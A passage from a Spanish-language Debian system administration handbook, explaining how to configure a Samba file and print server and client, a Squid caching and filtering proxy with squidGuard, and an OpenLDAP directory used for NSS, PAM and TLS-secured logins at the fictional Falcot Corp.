La página de manual nfs(5) describe todas las opciones con algo de detalle.

# **11.5. Configuración de espacios compartidos Windows con Samba**

Samba es un conjunto de herramientas que administran el protocolo SMB (ahora llamado «CIFS») en Linux. Windows utiliza este protocolo para espacios compartidos de red e impresoras compartidas.

Samba también puede actuar como un controlador de dominio NT. Esta es una herramienta sobresaliente para asegurar una integración perfecta entre servidores Linux y las máquinas de escritorios en las oficinas que todavía utilizan Windows.

### 11.5.1. Servidor Samba

El paquete *samba* contiene los dos servidores principales de Samba 3: smbd y nmbd.



La documentación disponible en el paquete samba-doc está muy bien escrita. En particular, el documento «Samba 3 By Example» (disponible como /usr/ share/doc/samba-doc/htmldocs/Samba3-ByExample/index.html) trata con un caso de uso concreto que evoluciona junto al crecimiento de la compañía.

### **HERRAMIENTA** Autenticación con un servidor Windows

Windind provee a los administradores de sistemas la opción de utilizar un servidor Windows NT como servidor de autenticación. Winbind también se integra limpiamente con PAM y NSS. Esto permite configurar máquinas Linux en las que todos los usuarios de un dominio NT automáticamente tienen una cuenta.

Puede encontrar más información en el archivo /usr/share/doc/samba-doc/ htmldocs/Samba3-HOWTO/winbind.html.

# 11.5.1.1. Configuración con *debconf*

El paquete define una configuración mínima basada en las respuestas a unas pocas preguntas Debconf realizadas durante la instalación inicial; puede rehacer luego este paso de configuración ejecutando dpkg-reconfigure samba-common samba.

La primera porción de información requerida es el nombre del grupo de trabajo al que pertenecerá el servidor Samba (en nuestro caso la respuesta es FALCOTNET). Otra pregunta es sobre si se deben cifrar las contraseñas. La respuesta es sí, debido a que es necesario para los clientes Windows más recientes; además, aumenta la seguridad. Por el otro lado, esto implica que deberá administrar las contraseñas Samba separadas de las contraseñas Unix.

El paquete también propone identificar el servidor WINS de la información provista por el demonio DHCP. Los administradores de Falcot Corp rechazaron esta opción ya que pretenden utilizar el servidor Samba en sí como servidor WINS.

La siguiente pregunta es sobre si se iniciarán los servidores a través de inetd o como demonios independientes. Sólo es interesante utilizar inetd cuando se utiliza poco Samba; por lo tanto los administradores de Falcot prefirieron utilizar demonios independientes.

Finalmente, el paquete propone crear el archivo /var/lib/samba/passdb.tdb para almacenar las contraseñas cifradas; aceptaron esta opción ya que este sistema es mucho más eficiente que el archivo de texto /etc/samba/smbpasswd estándar.

## 11.5.1.2. Configuración manual

**Cambios en smb.conf** Los requisitos en Falcotr requieren modificar otras opciones en el archivo de configuración /etc/samba/smb.conf. Los siguientes extractos resumen los cambios realizados en la sección [global].

[global]

## Exploración/Indetificación ###

```
# Modifique esto al grupo de trabajo/nombre de dominio NT al que pertenecerá su
    ➥ servidor Samba
   workgroup = FALCOTNET
# «server string» es el equivalente al campo de descripción en NT
   server string = %h server (Samba %v)
# Sección sobre Windows Internet Name Serving Support:
# Compatibilidad WINS - Indicar al componente NMBD de Samba que active su servidor
    ➥ WINS
  wins support = yes[...]
####### Autenticación #######
# «security = user» siempre es una buena idea. Esto requerirá una cuenta
# Unix en este servidor para todo usuario que acceda al servidor. Revise
# /usr/share/doc/samba-doc/htmldocs/Samba3-HOWTO/ServerType.html
# en el paquete samba-doc para más detalles.
   security = user \bullet# Puede desear cifrar contraseñas. Revise la sección «encrypy passwords»
# de la página de manual smb.conf(5) antes de activarlo.
   encrypt passwords = true
# Si utiliza contraseñas cifradas, Samba necesitará saber qué tipo de
# base de datos utiliza.
   passdb backend = tdbsam guest
[...]
########## Impresión ##########
# Si desea cargar su lista de impresoras automáticamente en lugar
# de configurarlas individualmente, necesitará esto
   load printers = ves \bullet# Impresión lpr(ng). Puede desear modificar la ubicación del
# archivo printcap
; printing = bsd
; printcap name = /etc/printcap
# Impresión CUPS. Revise también la página de manual cupsaddsmb(8)
# en el paquete cups-client.
   printing = cups \bulletprintcap name = cups
```

```
[...]
######## Archivos compartidos ########
# Opciones de manipulación de nombres
; preserve case = yes
; short preserve case = yes
unix charset=IS08859-1
```
- **<sup>1</sup>**① Indica que Samba debe funcionar como un servidor de nombres Netbios (WINS) para la red local.
- Este es el valor predeterminado para este parámetro; sin embargo, como es central a la configuración de Samba, se recomienda rellenarlo explícitamente. Cada usuario debe autenticarse antes de acceder a cualquier espacio compartido.
- **<sup>3</sup>**① Indica a Samba que comparta automáticamente todas las impresoras locales que existen en la configuración de CUPS. Todavía es posible restringir el acceso a estas impresoras agregando las secciones apropiadas.
- **<sup>4</sup>**① Especifica el sismtea de impresión a utilizar; CUPS en nuestro caso.
- **<sup>5</sup>**① Especifica el conjunto de caracteres y la codificación utilizado para los nombres de archivos en Linux. El valor predeterminado es UTF8 (Unicode).

**Añadir usuarios** Cada usuario Samba necesita una cuenta en el servidor; primero debe crear las cuentas Unix, luego necesita registrar el usuario en la base de datos de Samba. El paso de Unix se realiza de la forma normal (por ejemplo, utilizando adduser).

Agregar un usuario existente a la base de datos de Samba sólo es cuestión de ejecutar smbpasswd -a *usuario*; esto pedirá la contraseña de forma interactiva.

Puede eliminar un usuario ejecutando smbpasswd -x *usuario*. También puede desactivar temporalmente una cuenta Samba (con smbpasswd -d *usuario*) y reactivarla después (con smbpasswd -e *usuario*).

**Cambio a controlador de dominio** Esta sección documenta cómo los administradores de Falcot fueron inclusive más allá y convirtieron el servidor Samba en un controlador de dominio con perfiles móviles (que permite a los usuarios utilizar su escritorio sin importar la máquina en la que se conecten).

Primero agregaron unas pocas directivas adicionales en la sección [global] del archivo de configuración:

 $domain\ logons = yes$   $\qquad \qquad \bullet$ preferred master = yes

<span id="page-318-1"></span><span id="page-318-0"></span>[log](#page-318-0)on path = \\%L\profiles\%U **<sup>2</sup>**① logon script = scripts/logon.bat **<sup>3</sup>**①

- **<sup>1</sup>**[①](#page-318-1) Habilita la funcionalidad de controlador de dominio.
- Especifica la ubicación de los directorios personales de los usuarios. Estos se almacenan en un espacio compartido dedicado, lo que permite activar opciones específicas (en particular profile acls, un requisito necesario para ser compatible con Windows 2000, XP y Vista).
- **<sup>3</sup>**① Especifica el script *de lote* («batch», no interactivo) que se ejecutará en la máquina Windows cliente cada vez que se inice sesión. En este caso, /var/lib/samba/netlogon/ scripts/logon.bat. El script necesita estar en formato DOS, donde las líneas están separadas por un caracter de retorno de carro y un caracter de cambio de línea; si el archivo fue creado en Linux, ejecutar unix2dos lo convertirá.

Los programas más utilizados en estos scripts permiten la creación automática de discos de red y sincronizar la hora del sistema.

```
net time \\ARRAKIS /set /yes
net use H: /home
net use U: \\ARRAKIS\utils
```
**Example 11.28** El archivo *logon.bat*

También crearon dos espacios compartidos adicionales con sus directorios asociados:

```
[netlogon]
comment = Servicio de sesiones de red
path = /var/lib/samba/netlogon
guest ok = yeswrite = noshare modes = no
[profiles]
comment = Perfiles compartidos
path = /var/lib/samba/profiles
read only = No
profile acls = Yes
```
También debieron crear los directorios de cada usuario (como /var/lib/samba/ profiles/*usuario*) y cada uno de ellos debe ser propiedad del usuario apropiado.

## 11.5.2. Cliente Samba

La funcionalidad de cliente en Samba le permite a una máquina Linux acceder a espacios e impresoras compartidas en Windows. Los programas necesarios se encuentran en los paquetes *smbfs* y *smbclient*.

### 11.5.2.1. El programa *smbclient*

El programa smbclient consulta servidores SMB. Puede utilizarse la opción -U usuario, para conectarse con el servidor bajo una identidad concreta. Con smbclient //*servidor*/*espac iocompartido* se accede al espacio compartido de modo interactivo como si se tratara de un cliente FTP en una consola. smbclient -L *servidor* enumerará todos los espacios compartidos (y visibles) en un servidor.

### 11.5.2.2. Montaje de espacios compartidos de Windows

El programa smbmount permite montar un espacio compartido de Windows en la jerarquía del sistema de archivos de Linux.

```
smbmount //arrakis/shared /shared -o credentials=/usr/local/etc/smb-credentials
```
**Example 11.29** Montaje de un espacio compartido de Windows

El archivo /usr/local/etc/smb-credentials (que no debe ser accesible por usuarios) tiene el siguiente formato:

username = *usuario* password = *contraseña*

Puede especificar otras opciones en la línea de órdenes; la lista completa se encuentra disponible en la página de manual smbmount(1). Dos opciones en particular pueden ser interesantes: uid y gid que permiten forzar el usuario y grupo dueños de los archivos disponibles en el punto de montaje para no restringir el acceso a root.

Si ejecuta smbumount desmontará un espacio compartido SMB.





## 11.5.2.3. Impresión en una impresora compartida

CUPS es una solución elegante para imprimir desde una estación de trabajo Linux en una impresora compartida por una máquina Windows. Cuando instale *smbclient*, CUPS le permitirá instalar impresoras compartidas Windows de forma automática.

Los pasos necesarios son los siguientes:

• Ingrese a la interfaz de configuración de CUPS:

http://localhost:631/admin.

- Pulse en «Agregar impresora», luego ingrese los datos relevantes a dicha impresora.
- Cuando seleccione el dispositivo de impresión, seleccione «Impresora Windows via SAMBA».
- La URI que describe la impresora se verá como sigue: smb://usuario:contraseña@servidor/impresora.

Voilà, ¡la impresora ya está lista!

## **11.6. Proxy HTTP/FTP**

Un proxy HTTP/FTP funciona como intermediaro para conexiones HTTP  $y$ /o FTP. Su rol es doble:

- Actuar como caché: los documentos que han sido descargados recientemente son copiados localmente para evitar múltiples descargas.
- Servidor de filtro: si el uso del proxy es obligatorio (y se bloquean las conexiones salientes a menos que sean a través del proxy), entonces el proxy puede determinar si se permite o no el pedido.

Falcot Corp eligió a Squid como su servidor proxy.

# 11.6.1. Instalación

El paquete Debian *squid* sólo contiene el proxy (caché) modular. Para convertirlo en un servidor de filtro necesitará instalar el paquete adicional *squidguard*. Además, *squid-cgi* provee una interfaz de consulta y administración para un proxy Squid.

Antes de instalarlo, debe asegurarse que el sistema pueda identificar su propio nombre completo: hostname f debe devolver el nombre completamente calificado (incluyendo el dominio). Si no lo hace, entonces debe editar el archivo /etc/hosts para que contenga el nombre completo del sistema (por ejemplo, arrakis.falcot.com). El nombre oficial del equipo debe ser validado con el administrador de la red para evitar posibles conflictos de nombre.

# 11.6.2. Configuración de un caché

Activar la funcionalidad de servidor de caché es tan simple como editar el archivo de configuración /etc/squid/squid.conf y permitir que las máquinas en la red local realicen consultas a través del proxy. El siguiente ejemplo muestra las modificaciones realizadas por los administradores de Falcot Corp:

# AGREGUE SUS PROPIAS REGLAS AQUÍ PARA PERMITIR ACCESO DE SUS CLIENTES # Regla de ejemplo que permite acceso desde su red local. Adáptela # para incluir sus redes IP (internas) desde las que se debe # permitir navegar acl our\_networks src 192.168.1.0/24 192.168.2.0/24 http\_access allow our\_networks http access allow localhost # Finalmente, negar todo otro acceso a este proxy http access deny all

**Example 11.30** El archivo */etc/squid/squid.conf* (extractos)

## 11.6.3. Configuración de un filtro

squid en sí mismo no realiza el filtrado; esta acción es delegada a squidGuard. Debe configurar el primero para que interactúe con este último. Esto incluye agregar la siguiente directiva en el archivo /etc/squid/squid.conf:

```
redirect_program /usr/bin/squidGuard -c /etc/squid/squidGuard.conf
```
También necesita instalar el programa CGI /usr/lib/cgi-bin/squidGuard.cgi utilizando /usr/share/doc/squidguard/examples/squidGuard.cgi.gz como punto de partida. Las modificaciones necesarias a este script son las varialbes \$proxy y \$proxymaster (el nombre del proxy y el correo de contacto del administrador, respectivamente). Las variables \$image y \$redirect deben apuntar a imágenes existentes que representen el rechazo de una consulta.

Debe ejecutar /etc/init.d/squid reload para activar el filtro. Sin embargo, debido a que el paquete *squidguard* [no es un filtro de forma predetermina](http://www.squidguard.org/Doc/configure.html)da, es tarea del administrador definir su política. Puede hacerlo personalizando el archivo /etc/squid/squidGuard.conf.

Debe regenerar la base de datos de trabajo con update-squidguard luego de cada modificación al archivo de configuración de squidGuard (o uno de las listas de dominios o URLs que menciona). La sintáxis del archivo de configuración se encuentra documentada en el siguiente sitio web:

➨ http://www.squidguard.org/Doc/configure.html



# **11.7. Directorio LDAP**

OpenLDAP es una implementación del protocolo LDAP; en otras palabras, es una base de datos de propósito especial diseñada para almacenar directorios. En el caso de uso más común, utilizar un servidor LDAP permite centralizar la administración de las cuentas de usuarios y permisos relacionados. Lo que es más, puede replicar fácilmente una base de datos LDAP, lo que permite configurar varios servidores LDAP sincronizados. Cuando la red y cantidad de usuarios crecen rápidamente, puede balancear la carga entre varios servidores.

Los datos LDAP son estructurados y jerárquicos. La estructura es definida por «esquemas» («schemas») que describen el tipo de objetos que la base de datos puede almacenar junto con una lista de todos sus atributos posibles. La sintáxis utilizada para hacer referencia a un objeto particular en la base de datos está basada en esta estructura, lo que explica su complejidad.

# 11.7.1. Instalación

El paquete *slapd* contiene el servidor OpenLDAP. El paquete *ldap-utils* incluye herramientas de línea de órdenes para interactuar con servidores LDAP.

La instalación de *slapd* normalmente hace unas pocas preguntas debconf; puede forzar esta fase de configuración ejecutando dpkg-reconfigure slapd.

- ¿Evitar la configuración del servidor OpenLDAP? No, por supuesto que deseamos configurar este servicio.
- Nombre de dominio DNS: «falcot.com».
- Nombre de la organización: "Falcot Corp".
- Debe ingresar la contraseña de administración.
- Base de datos a utilizar: «HDB».
- ¿Desea eliminar la base de datos cuando se purge *slapd*? No. No tiene sentido arriesgarse a perder la base de datos por error.
- ¿Mover una base de datos anterior? Esta pregunta sólo es realizada cuando se intenta configurarlo y ya existe una base de datos. Sólo responda «yes» si realmente desea iniciar nuevamente desde una base de datos limpia; por ejemplo, si ejecuta dpkg-reconfigure slapd inmediatamente después de instalarlo por primera vez.
- ¿Permitir el protocol LDAPv2? No, no tiene sentido. Todas las herramientas que utilizaremos entienden el protocolo LDAPv3.

**VOLVER A LOS CIMIENTOS** change Format») es un archivo de texto portable que describe el contenido de Formato LDIF Un archivo LDIF (formato de intercambios de datos LDAP: «LDAP Data Interuna base de datos LDAP (o una porción de la misma); puede utilizarlo para introducir datos en otro servidor LDAP.

Ahora tiene configurada una base de datos mínima, como podrá ver con la siguiente consulta:

```
$ ldapsearch -x -b dc=falcot,dc=com
# extended LDIF
#
# LDAPv3
# base <dc=falcot,dc=com> with scope sub
# filter: (objectclass=*)
# requesting: ALL
#
# falcot.com
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Falcot Corp
dc: falcot
# admin, falcot.com
dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# search result
```
```
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2
```
La consulta devolvió dos objetos: la organización en sí mismo y el usuario de administración.

## 11.7.2. Relleno del directorio

Debido a que una base de datos vacía no es particularmente útil, agregaremos en ella todos los directorios existenes; esto incluye las bases de datos de usuarios, grupos, servicios y equipos.

El paquete *migrationtools* proporciona un conjunto de scripts para extraer los datos de los directorios estándar de Unix (/etc/passwd, /etc/group, /etc/services, /etc/hosts, etc.), convetir estos datos y agregarlos en la base de datos LDAP.

Una vez que instaló el paquete, es necesario editar el archivo /etc/migrationtools/migrate\_ common.ph; debe activar las opciones IGNORE\_UID\_BELOW y IGNORE\_GID\_BELOW (descomentarlas es suficiente).

<span id="page-324-0"></span>La operación de migrac[ión e](#page-324-0)n sí es gestionada por el script migrate\_all\_online.sh, como sigue:

```
# cd /usr/share/migrationtools
# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
```
migrate\_all\_online.sh realizará unas pocas preguntas sobre la base de datos LDAP a la que migrará los datos. Table 11.1 resume las respuestas dadas en el caso de uso de Falcot.

| Pregunta                 | Respuesta                           |
|--------------------------|-------------------------------------|
| Contexto de nombre X.500 | dc=falcot,dc=com                    |
| Nombre del servidor LDAP | localhost                           |
| Administrador del DN     | $cn = admin, dc = falcot, dc = com$ |
| Credenciales Bind        | la contraseña de administración     |
| Crear DUAConfigProfile   | no                                  |

**Table 11.1** Respuestas a las preguntas del script *migrate\_all\_online.sh*

Deliberadamente evitamos migrar el archivo /etc/aliases, ya que el esquema estándar provisto por Debian no incluye la estructura que utiliza este script para describir alias de correo. Si quisiéramos integrar estos datos en el directorio, debe agregar el archivo /etc/ldap/schema/ misc.schema al esquema estándar.



Sepa también que el programa ldapadd tiene una opción -c; esta opción solicita que no se detenga el proceso en caso de errores. Es necesario utilizar esta opción debido a que la conversión del archivo /etc/services genera unos pocos errores que puede ignorar sin problemas.

## 11.7.3. Administración de cuentas con LDAP

[Ahora que la base de datos L](#page-186-0)DAP c[ontie](#page-186-1)ne información útil, es momento de utilizar estos d[atos.](#page-186-0) Esta sección se enfoca en cómo configurar un sistema Linux para que los directorios de sistema utilicen la base de datos LDAP.

## 11.7.3.1. Configuración de NSS

El sistema NSS (cambio de servicio de nombres: «Name Service Switch», revise el recuadro "NSS y bases de datos de sistema" (page 161)) es un sistema modular diseñado para definir u obtener información para directorios de sistemas. Utilizar LDAP como fuente de datos para NSS requiere instalar el paquete *libnss-ldap*. Al hacerlo, se harán unas pocas preguntas cuyas respuestas están resumidas en Table 11.2 .



#### **Table 11.2** Configuración del paquete lbnss-ldap

Luego necesita modificar el archivo /etc/nsswitch.conf para configurar que NSS utilice el módulo ldap recién instalado.

```
# /etc/nsswitch.conf
```
#

```
# Ejemplo de configuración de la funcionalidad de GNU Name Service
```
<sup>#</sup> Switch. Si están instalados los paquetes «glibc-doc» e «info»,

<sup>#</sup> intente «info libc "Name Service Switch"» para más información

passwd: ldap compat group: ldap compat shadow: ldap compat hosts: files dns ldap networks: ldap files protocols: ldap db files services: ldap db files ethers: ldap db files rpc: ldap db files

# sobre este archivo.

netgroup: files

**Example 11.31** El archivo */etc/nsswitch.conf*

Generalmente agregará el módulo ldap antes que los demás para que, de esa forma, sea consultado primero. La excepción notable es el servicio hosts ya que para contactar el servidor LDAP necesita una consulta de DNS primero (para resolver ldap.falcot.com). Sin esta excepción, una consulta de nombres intentaría consultar al servidor LDAP; esto dispararía una resolución de nombres para el servidor LDAP, y así sucesivamente en un ciclo infinito. En cuanto al servicio netgroup, todavía no es gestionado por el módulo LDAP.

Si se debe considerar al servidor LDAP como autoritativo (e ignorar los archivos locales utilizados por el módulo files), puede configurar los servicios con la siguiente sintáxis:

### servicio: Idap [NOTFOUND=return] files.

[Si la entrada solic](#page-174-0)itada [no e](#page-173-0)xiste en la base de datos LDAP, la con[sulta devolverá la respuesta](#page-174-0) «inexistente» aún cuando el recurso exista en uno de los archivos locales; sólo se utilizarán estos archivos locales cuando el servicio LDAP esté caído.

### 11.7.3.2. Configuración de PAM

Esta sección describe una configuración PAM (revise el recuadro "/etc/environment y /etc/ default/locale" (page 149)) que permitirá a las aplicaciones realizar las autenticaciones necesarias contra la base de datos LDAP.

**PRECAUCIÓN** Autenticación rota Modificar la configuración estándar de PAM utilizada por varios programas es una operación delicada. Un error puede llevar a una autenticación rota, lo que podría impedir iniciar sesiones. Por lo que recomendamos mantener una consola de root abierta. Si ocurriera cualquier error de configuración, podría solucionarlo y reiniciar los servicios fácilmente.

El paquete *libpam-ldap* provee el módulo LDAP para PAM. La instalación de este paquete realiza

unas pocas preguntas muy similares a aquellas en el paquete *libnss-ldap*; algunos parámetros de configuración (como el URI del servidor LDAP) son inclusive compartidos con el paquete *libnssldap*. Encontrará resumidas las respuestas en Table 11.3 .



#### **Table 11.3** Configuración de libpam-ldap

Instalar el paquete *libpam-ldap* automáticamente adapta la configuración PAM predeterminada definida en los archivos /etc/pam.d/common-auth, /etc/pam.d/common-password y /etc/pam.d/common-account. Este mecanismo utiliza la herramienta dedicada pam-authupdate (provista por el paquete *libpam-runtime*). El administrador también puede utilizar esta herramienta si desea activar o desactivar módulos PAM.

## 11.7.3.3. Protección de intercambios de datos LDAP

De forma predeterminada, el protocolo LDAP se transmite por la red como texto plano; incluyendo las contraseñas (cifradas). Debido a que se pueden obtener las claves cifradas de la red, pueden ser vulnerables a ataques de tipo diccionario. Puede evitarlo aplicando una capa extra de cifrado; el tema de esta sección es cómo activar esta capa.

**Configuración del servidor** El primer paso es crear un par de llaves (compuestas de una llave pública y una llave privada) para el servidor LDAP. Para esto necesita instalar el paquete *openssl*. Si ejecuta /usr/lib/ssl/misc/CA.pl -newcert, deberá responder unas pocas preguntas mundanas (ubicación, nombre de la organización, etc.). La respuesta a la pregunta por el «nombre común» («common name») *debe*ser el nombre de equipo completamente calificado del servidor LDAP; en nuestro caso: ldap.falcot.com.

Este programa crea un certificado en el archivo newcert. pem; la llame privada correspondiente es almacenada en newkey.pem.

Ahora debe instalar estas llaves en su localización estándar:

```
# mv newkey.pem /etc/ssl/private/ldap-key.pem
```

```
# chmod 0600 /etc/ssl/private/ldap-key.pem
```

```
# mv newcert.pem /etc/ssl/certs/ldap-cert.pem
```
También necesita indicarle al demonio slapd que utilice estas llaves para cifrado; esto incluye agregar las siguientes directivas al archivo /etc/ldap/slapd.conf:

# compatibilidad TLS TLSCipherSuite HIGH TLSCertificateFile /etc/ssl/certs/ldap-cert.pem TLSCertificateKeyFile /etc/ssl/private/ldap-key.pem

**Example 11.32** Configuración de *slapd* para cifrado

El último paso para activar el cifrado involucra cambiar la variable SLAPD\_SERVICES en el archivo /etc/default/slapd. Para esta más seguros desactivaremos LDAP inseguro completamente.

```
# Ubicación predeterminada del archivo slapd.conf
SLAPD_CONF=
# Cuenta del sistema bajo la que ejecutar el servidor slapd. Si
# está vacía, el servidor ejecutará como root.
SLAPD_USER=
# Grupo de sistema bajo el que ejecutar el servidor slapd. Si está
# vacío, el servidor ejecutará bajo el grupo primario de su usuario.
SLAPD_GROUP=
# Ruta al archivp pid del servidor slapd. Si no está definido, el script
# init.d intentará configurarlo desde $SLAPD_CONF (/etc/ldap/slapd.conf)
SLAPD_PIDFILE=
# Configure si se debe iniciar el demonio slurp. Valores posibles:
# - yes: Siempre iniciar slurpd
# - no: Nunca iniciar slurpd
# - auto: Iniciar slurpd si se encuentra la opción replica en slapd.conf
# (predeterminado)
SLURPD_START=auto
# slapd normalmente sirve ldap en todos los puertos TCP 389. slapd también
# puede servir pedidos en el puerto TCP 636 (ldaps) y pedidos a través de
# zócalos unix.
# Ejemplo de uso:
SLAPD_SERVICES="ldaps:/// ldapi:///"
# Opciones adicionales para slapd y slurpd
SLAPD_OPTIONS=""
SLURPD_OPTIONS=""
```


**Configuración del cliente** En lado cliente, necesita modificar la configuración de los módulos *libpam-ldap* y *libnss-ldap* añadiendo la directiva ssl on a los archivos de configuración /etc/pam\_ ldap.conf y /etc/libnss-ldap.conf.

Es necesario que los clientes LDAP también sean capaces de verificar el servidor por medio de su llave pública. Para ello es preciso instalar una copia de la llave (por ejemplo, como /etc/ssl/ certs/ldap-cert.pem) y hacer referencia a su ubicación en el archivo /etc/ldap/ldap.conf.

```
#
# Valores predeterminados para LDAP
#
# Revise ldap.conf(5) para más detalles
# Este archivo debe poder ser leído (pero no escrito) por cualquiera.
BASE dc=falcot,dc=com
URI ldaps://ldap.falcot.com
#SIZELIMIT 12
#TIMELIMIT 15
#DEREF never
TLS_CACERT /etc/ssl/certs/ldap-cert.pem
```
**Example 11.34** El archivo */etc/ldap/ldap.conf*

Este capítulo sólo analiza una parte de todo el software de servidor disponible; sin embargo, describimos la mayoría de los servicios de red. Ahora es el momento de un capítulo aún más técnico: profundizaremos en los detalles de algunos conceptos, describiremos los despliegues masivos y la virtualización.



## **Keywords**

**RAID LVM FAI Presembrado Monitorización Virtualización Xen LXC**

